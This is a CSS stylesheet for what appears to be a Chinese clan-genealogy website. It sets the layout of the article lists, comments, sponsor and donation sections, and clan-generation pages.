	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .qiye .qx{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .qiye .qx li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .qiye .qx li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .qiye .qx li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .qiye .qx li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .liuyan{
	width: 220px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .kjxm .gql .liuyan h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .liuyan li{
	height:40px;
	border-bottom:1px dashed #f5de72;
	margin-top: 2px;
}
#ztkj .kjxm .gql .liuyan li p{
	height: 36px;
	padding-left: 5px;
}
#ztkj .kjxm .gql .liuyan li p span{
	color: #FF7C00;
	font-size: 13px;
}
#ztkj .kjxm .gql .liuyan li a{
	color: #000;
	font-size: 12px;
	font-weight: 12px;
}
#ztkj .kjxm .gql .liuyan li a:hover{
	color: #CF3508;
}
/*赞助广告开始*/
#zzgg{
	width: 960px;
	height: 138px;
	margin: 0 auto;
	border: 1px solid #f8d535;
}
#zzgg .zz{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
	font-size: 18px;
	margin-bottom: 2px;
	font-weight: 900;
}
#zzgg .neirong{
	height: 100px;
	width: 960px;
	padding: 0px;
	margin: 0 auto;
}
#zzgg .neirong img{
	height: 100px;
	width: 960px;
}
/*赞助广告结束*/
/*主体结束*/
/*底部开始*/
#footder{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	margin-bottom: 10px;
	border-bottom: none;
}
#footder .youlian{
	width: 962px;
	border: 1px solid #f5de72;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 8px;
	height: auto;
	overflow: hidden;
}
#footder .youlian p{
	height: 36px;
	border-bottom: 1px dashed #f5de72;
	list-style: none;
	padding-left: 36px;
	line-height: 36px;
	font-size: 18px;
	background: url(images/h2.gif) no-repeat;
	color: #f5de72;
	margin-bottom: 5px;
	font-weight: 900;
}
#footder .youlian li{
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
	height: 20px;
	white-space: nowrap;
	margin-bottom: 8px;
}
#footder .youlian li a{
	font-size: 15px;
	color: #9F5000;
	display: block;
	float: left;
	height: 20px;
}
#footder .youlian li a:hover{
	color: #F20E25;
}
#footder .banquan{
	width: 962px;
	height: auto;
	text-align: center;
	margin-top: 10px;
	margin-bottom:10px;
}
#footder .banquan p{
	font-size: 15px;
	color: #9F5000;
	line-height: 25px;
}
#footder .banquan a{
	color: #9F5000;
}
/*底部结束*/


/*文章列表页开始*/
/*列表广告1开始*/
#ztkj .kjxm .lbgg{
	width: 960px;
	height: 100px;
	margin: 0 auto;
	margin-top: 5px;
	border: 1px solid #f5de72;
}
/*列表广告1结束*/
/*列表左边开始*/
#ztkj .kjxm .lbzb{
	width: 728px;
	height: auto;
	border: 1px solid #f5de72;
	float: left;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .mbx{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .mbx a{
	font-size: 16px;
	color: #000;
}
#ztkj .kjxm .lbzb .mbx a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr{
	width: 728px;
	height: 168px;
	border: 1px solid #f5de72;
	border-left: none;
	border-right:none;
	margin-top: 5px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt{
	height: 30px;
	border-bottom: 1px solid #f5de72;
	width:728px;
}
#ztkj .kjxm .lbzb .btnr .btt h3{
	font-size: 14px;
	line-height: 30px;
	display: block;
	float: left;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a{
	color: #000;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr .btt span{
	float: right;
	line-height: 30px;
	display: block;
	padding-right: 10px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .btnr .bttt{
	width: 728px;
	height: 125px;
	margin-top: 5px;
	overflow: hidden;
}
#ztkj .kjxm .lbzb .btnr .bttt .px{
	width: 150px;
	height: 150px;
	border: none;
	float: left;
	margin: 5px 12px 8px 5px;
	display: block;
}
#ztkj .kjxm .lbzb .btnr .bttt .px img{
	width: 150px;
	height: 150px;
	border: none;
}
#ztkj .kjxm .lbzb .btnr .bttt p{
	font-size: 15px;
	color: #000;
	line-height: 18px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .kjxm .lbzb .btnr .bttt p a{
	font-size:15px;
	color:red;
}
/*翻页开始*/
#ztkj .kjxm .lbzb .ggkss{
	width: 728px;
	height: 25px;
	text-align: center;
	line-height: 13px;
}

/*翻页结束*/
/*列表左边结束*/
/*列表右边开始*/
#ztkj .kjxm .lbyb{
	width: 225px;
	height: auto;
	border: 1px solid #f5de72;
	float: right;
	margin-top: 5px;
}
/*功德榜开始*/
#ztkj .kjxm .lbyb .gdx{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	margin-bottom:5px;
}
#ztkj .kjxm .lbyb .gdx h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .gdx img{
	width: 216px;
	height: 130px;
	margin: 0 auto;
	margin-top: 2px;
	display: block;
}
#ztkj .kjxm .lbyb .gdx a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .gdx a:hover{
	color: #FFCA00;
}
#ztkj .kjxm .lbyb .gdx p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*最新文章开始*/
#ztkj .kjxm .lbyb .zxwzl{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .zxwzl h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .zxwzl li{
	height: 27px;
	line-height: 27px;
	background: url(images/ico_dot.gif) no-repeat 0px;
	padding-left: 10px;
}
#ztkj .kjxm .lbyb .zxwzl li a{
	font-size: 15px;
	color: #000;
}
#ztkj .kjxm .lbyb .zxwzl li a:hover{
	color: red;
	padding-left: 5px;
}
/*最新文章结束*/
/*广告位开始*/
#ztkj .kjxm .lbyb .ggw2{
	width: 225px;
	height: 241px;
	/*border-bottom: 1px solid #f5de72;*/
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .ggw2 h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .ggw2 li{
	width: 200px;
	height: 200px;
	margin: 0 auto;
	margin-top: 3px;
}
#ztkj .kjxm .lbyb .ggw2 li img{
	width: 200px;
	height: 200px;
}
/*广告位结束*/
/*列表右边结束*/
/*文章列表页结束*/

/*文章内容页开始*/
#ztkj .kjxm .lbzb .wzbt{
	height: 60px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .wzbt h1{
	font-size: 22px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;
}
#ztkj .kjxm .lbzb .wzbt span{
	line-height: 30px;
	display: block;
	text-align: center;
}
#ztkj .kjxm .lbzb .wzbt span a{
	color:red;
}
/*文章内容*/
#ztkj .kjxm .lbzb .wznr{
	height: auto;
	width: 728px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
}
#ztkj .kjxm .lbzb .wznr p{
	font-size: 16px;
	color: #000;
	line-height: 25px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 20px;
}
#ztkj .kjxm .lbzb .wznr p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;				
}
/*上一篇开始*/
#ztkj .kjxm .lbzb .syib{
	width: 728px;
	height: 25px;
	border-bottom: 1px solid #f5de72;
	text-align: center;
	line-height: 20px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .syib a{
	padding-left: 5px;
	padding-right: 5px;
	font-size: 12px;
	color: #BB6161;
}
#ztkj .kjxm .lbzb .syib a:hover{
	color: #000;
}
/*上一篇结束*/
/*相关文章*/
#ztkj .kjxm .lbzb .xgwz{
	width: 728px;
	height: 300px;
	border-bottom: 1px solid #f5de72;
}
#ztkj .kjxm .lbzb .xgwz .zb{
	width: 366px;
	height: 300px;
	border-right: 1px solid #f5de72;
	float: left;
}
#ztkj .kjxm .lbzb .xgwz .zb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .zb li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .kjxm .lbzb .xgwz .zb li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .lbzb .xgwz .zb li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .lbzb .xgwz .zb li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .lbzb .xgwz .yb{
	width: 360px;
	height: 300px;
	float: right;
}
#ztkj .kjxm .lbzb .xgwz .yb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .yb p span{
	float: right;
	padding-right: 75px;
	padding-top: 5px;
}
#ztkj .kjxm .lbzb .xgwz .yb img{
	width: 360px;
	height: 260px;
	border: none;
}
/*评论框开始*/
#ztkj .kjxm .lbzb .plk{
	width: 728px;
	/*border-top: 1px dotted #f5de72;*/
}
/*评论框结束*/
/*======================首页幻灯片样式=============================*/
#flashimg { position:absolute;left:0px;top: 0px; margin:0; padding:0; width:300px;height: 318px; }
#fade_focus { margin:0; padding:0; width:300px; height:318px; font-size:12px; }
#fade_focus img { border:0; }
#fade_focus ul { display:none; }
.focus_d1 { border:#F8D535 1px solid; height:auto; overflow:hidden; position:relative; width:100%; }
.loading { background:#000; border:#F8D535 1px solid; color:#FC0; font-weight:700; height:318px; padding:0; text-align:center; width:100%; }
.focus_d2 { height:295px; overflow:hidden; width:100%; }
.img_bottom { background:#000; bottom:0; color:#FFF; height:18px; left:0; overflow:hidden; padding:3px 0; position:absolute; width:100%; }
.img_bottom span { display:inline-block; height:18px; padding-left:5px; }
.button_list { bottom:2px; position:absolute; right:0; z-index:1000; }
.button_css, .button_hover { background:#666; color:#eee; cursor:pointer; display:block; float:left; margin-right:1px; padding:2px 5px; text-decoration:none; }
.button_hover { color:#fff; background-color:#0066ff; }

/* 评论 */
#comments{ width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
.commentlist{ }
.commentlist p{ text-indent:0px;}
.commentlist a:link, .commentlist a:visited{ background:none; color:#454545;}
.commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;}
.commentlist li{ float:left; margin:5px 0px; width:96%; padding:15px 10px 5px 10px; background:#FFF; border:1px solid #BBC5CC;}
.commentlist li.alt{ background:#FFFAF4; border:1px solid #BBC5CC;}
.commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;}
.commentlist li .gravatar img{ margin:0px !important; padding:0px !important;}
.commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;}
.commentlist li .authordata{ float:right; width:480px;}
.commentlist li .commentmetadata{ float:right; color:#999999;}
.commentlist li .commentcontent{ float:right; width:480px;}
#editcomment{ float:left; font-size:14px;}
#editcomment p{ padding:10px 10px 5px;}
#author, #email, #url{ margin-left:8px; width:40%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;}

#submit{ margin-bottom:15px;margin-top:5px;padding:2px;}
#respond{ float:left; width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
#comment{ margin:-23px 0px 0px 72px; padding:8px 5px; width:80%; color:#333; font-size:14px; border:1px solid #CCCCCC;}

#but_submit{ margin-left:72px;}
#submit{ float:left; width:220px; height:32px; font-size:18px; font-weight:bold; letter-spacing:3px;}
#ctrl_enter{ float:left; margin:16px 0px 0px 5px; color:#066283; font-weight:bold;}
.submit_hover{ border:2px solid #FF6600;}
/*分页css*/

.pager {
	width:725px; 
	overflow:hidden;
	white-space: nowrap;padding:4px;
}
.pager a { 
	border:1px solid #ccc; 
	background:#000000; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;

}
.pager a.current { 
	border:1px solid #ccc; 
	background:#4E9A06; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;
}
.pager a:hover { 
	border:solid 1px #FFF; 
	background:#4E9A06; 
	color:#fff; 
	text-decoration:none;
}
/*分页css结束*/
/*赞助页面css*/
#ztkj .kjxm .lbzb .wznr .zznr{
	/*width: 728px;*/

}
#ztkj .kjxm .lbzb .wznr h2{
	padding-left: 10px;
	border-bottom: 2px solid #f5de72;
}
#ztkj .kjxm .lbzb .wznr li{
	padding-left: 5px;
	line-height: 20px;
	font-size: 15px;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .wznr h3{
	padding-left:5px;
	border-bottom: 1px dotted #f5de72;
	margin-top:10px;
}
#ztkj .kjxm .lbzb .wznr .hsgdb{
	padding: 2px;
	margin-bottom: 20px;

}
#zhi{
	height:638px;
	position: relative;
}
#zhi .left{
	width: 330px;
	position: absolute;
	left: 0px;

}
#zhi .left .biaoti{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .left .biaoti1{
	padding-left:10px;
	margin-top: 8px;
}
#zhi .left .biaoti1 span{
	background: #006CEE;
	
}
#zhi .left .biaoti1 span:hover{
	background: #4F97F0;
}
#zhi .left .biaoti1 span a{
	color: #fff;
	padding: 5px;
}
#zhi .left .biaoti1 img{
	width: 205px;
	height: 205px;
	border: none;
}
#zhi .right{
	width: 396px;
	position: absolute;
	right: 0px;
}
#zhi .right .biaoti4{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .right .biaoti5{
	margin-top: 5px;
}
#zhi .right .biaoti6{
	width:396px;
}
#zhi .right .biaoti6 span{
	color: red;
}
/*赞助页面css结束*/

/*字辈顶部样式开始*/
#zbdb{
	margin: 0 auto;
	width: 100%;
	height: 150px;
	overflow: hidden;
	background: url(images/dhbj.png) repeat-x;
}
#zbdb1{
	margin: 0 auto;
	width: 380px;
	height: 113px;
	margin: 0 auto;
	padding: 0 auto;
	/*background-color: #eee;*/
	position: relative;
}
/*字辈页面logo开始*/
#zbdb1 .logo{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 195px;
	height: 113px;
}
#zbdb1 .logo img{
	width: 165px;
	height: 63px;
	border: none;
	margin-top: 30px;
}
/*搜索框开始*/
#zbdb1 .ssk{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 360px;
	height: 113px;
	background: url(images/hff.png) no-repeat;
}
/*字辈导航栏开始*/
#zbdhl{
	width: 360px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#zbdhl ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#zbdhl ul li a{
	color: #FAC005;
}
#zbdhl ul li a:hover{
	color: #A19170;
}
/*字辈列表主体开始*/
#zblbzt{
	width: 360px;
	height: auto;
	background:#fff;
	margin: 0 auto;
	padding: 0 auto;
	overflow: auto;
}
#ztlbztkj{
	width:340px;
	height: auto;
	border: 3px solid #339df6;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	padding: 0 auto;
	/*overflow: hidden;*/
}
#ztlbztkj .gdhs{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
	position: relative;
}
#ztlbztkj .gdhs img{
	width: 330px;
	height: auto;
}
#ztlbztkj .gdhs ul{
	background: #f10a15;
	width: 300px;
	height: 35px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .gdhs li{
	height: 35px;
	width: 60px;
	line-height: 35px;
	float: left;
	/*padding: 0 auto;*/
	text-align: center;
	padding-left: 6px;
	padding-right: 6px;
	/*background: url(images/dhs.png) no-repeat right;*/
}
#ztlbztkj .gdhs li a{
	color: #FAC005;
}
#ztlbztkj .gdhs li a:hover{
	color: #A19170;
}
#ztlbztkj .gdhs h2{
	font-size: 16px;
	color: red;
	text-align: center;
	margin-top: 5px;
}
#ztlbztkj .gdhs p{
	font-size: 14px;
	margin-top: 5px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztlbztkj .gdhs p span{
	color: red;
}
#ztlbztkj .gdhs .zezao{
	position: absolute;
	bottom: 5px;
}
#ztlbztkj .gdhs .zezao img{
	width: 330px;
	height: 160px;
	display: block;
	margin: 0 auto;
}
#ztlbztkj .tupian{
	width: 280px;
	height: 280px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .tupian img{
	width: 270px;
	height: 278px;
}
#ztlbztkj .yangshijieshao{
	width: 340px;
	height: 200px;
	/*border: 1px #f68633 solid;*/
}
/*字辈底部开始*/
#zblbdb{
	width: 360px;
	height: 600px;
	margin:0 auto;
	padding: 0 auto;
	background: #fff;
}
#zblbdb .zqwjs img{
	width: 360px;
	height: 435px;
}
#zblbdb .zqwjs p{
	color: red;
	text-align: center;
}

/*底部赞赏开始*/
#zblbdb .zs{
	width: 360px;
	height: 120px;
	/*height: 280px;*/
	background: #fff;
	position: relative;
}
#zblbdb .zs img{
	width: 280px;
	height: 61px;
	display: block;
	margin: 0 auto;
	/*bottom: 10px;*/
	position: absolute;
	/*top: 60px;*/
	left: 39px;
}
/*字辈内容页开始*/
#ztlbztkj .zbnry{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
}
#ztlbztkj .zbnry .miaobao{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
/*#ztlbztkj .zbnry .miaobao li{
	float: left;*/
}
#ztlbztkj .zbnry .miaobao a{
	font-size: 16px;
	color: #000;
}
#ztlbztkj .zbnry .miaobao a:hover{
	color: red;
}
#ztlbztkj .zbnry .zbbtnr{
	height:35px;
}
#ztlbztkj .zbnry .zbbtnr h1{
	font-size: 18px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;

}
#ztlbztkj .zbnry .zbbtnr span{
	line-height: 30px;
	display: block;
	text-align: center;
	font-size: 12px;
	color: red;
}
#ztlbztkj .zbnry .zbnrym{
	height: auto;
	width: 330px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
	margin-top: 25px;
}
#ztlbztkj .zbnry .zbnrym p{
	font-size: 14px;
	color: #000;
	line-height: 18px;
	/*text-indent: 2em;*/
	padding-left: 8px;
	padding-right: 8px;
	margin-top: 10px;
}
#ztlbztkj .zbnry .zbnrym p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;	
}
#ztlbztkj .zbnry .zibeitijiao{
	width: 340px;
	height: 120px;

}
#ztlbztkj .zbnry .zibeitijiao img{
	width: 330px;
	height: 120px;
	border: none;
}
/*字辈评论框*/
#ztlbztkj .zbnry .zbpllb{
	width: 330px;
	margin-top: 10px;/*
	height: 580px;*/
	overflow: hidden;
	/*border: 1px red solid;*/
}